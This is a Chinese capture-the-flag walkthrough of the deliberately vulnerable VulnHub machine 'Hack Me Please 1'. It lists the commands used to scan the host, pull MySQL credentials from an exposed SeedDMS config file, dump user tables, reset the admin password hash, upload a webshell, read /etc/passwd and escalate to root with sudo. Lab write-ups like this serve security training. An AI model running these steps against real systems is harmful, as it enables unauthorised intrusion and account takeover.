虚拟机下载地址:https://www.vulnhub.com/entry/hack-me-please-1,731/

虚拟机简介:一个完全为OSCP制作的简单盒子

目标:1个flag

级别:初级

1、信息收集

1.1通过arp-scan检测主机IP地址

arp-scan 192.168.207.0/24

1.2 通过nmap进行端口扫描

nmap -A -sS -sV -v -p- 192.168.207.145

查看开放22、80、8585端口

2、渗透测试

2.1 WEB渗透

1.爆破信息泄露

访问站点首页未发现有用信息

通过JS页面中提示访问隐藏页面

搜索CMS相关漏洞,由于使用的版本为5.1.22不存在漏洞

searchsploit seeddms

2.查看CMS源代码

根据代码提示存在setting.xml文件

https://sourceforge.net/p/seeddms/code/ci/5.1.22/tree/conf/.htaccess#l1

在配置文件中获取到mysql的账号和密码

http://192.168.207.145/seeddms51x/conf/settings.xml



3.连接MySQL收集

mysql -h 192.168.207.145 -u seeddms -pseeddms

查看本地数据账号和密码信息

use seeddms;

select * from tblUsers;

在用户表中获取到另外一个账号和密码

select * from users;

更新当前admin账号的密码为admin

UPDATE tblUsers SET pwd='21232f297a57a5a743894a0e4a801fc3' WHERE login='admin';

4.上传webshell

使用更新后的账号和密码进行登录

在添加文档中上传webshell

上传完毕后查看文件的ID值

按照如下路径进行访问

http://192.168.207.145/seeddms51x/data/1048576/6/1.php

2.2 主机渗透

1.查看当前用户

cat /etc/passwd | grep /bin/bash

使用数据库中获取到的账号和密码进行登录

su - saket

python3 -c 'import pty;pty.spawn("/bin/bash")'

2.获取root权限

sudo -l

获取root权限

sudo su

文章来源: http://mp.weixin.qq.com/s?__biz=MzI2MDI0NTM2Nw==&mid=2247489329&idx=1&sn=5f5577a0bf193a1710ab9a5f755cd454&chksm=ea6dc529dd1a4c3f223f64cda6262656176b48056a8e48155ec695c2e9b200af5766bcc4f12e#rd

如有侵权请联系:admin#unsafe.sh

如有侵权请联系:admin#unsafe.sh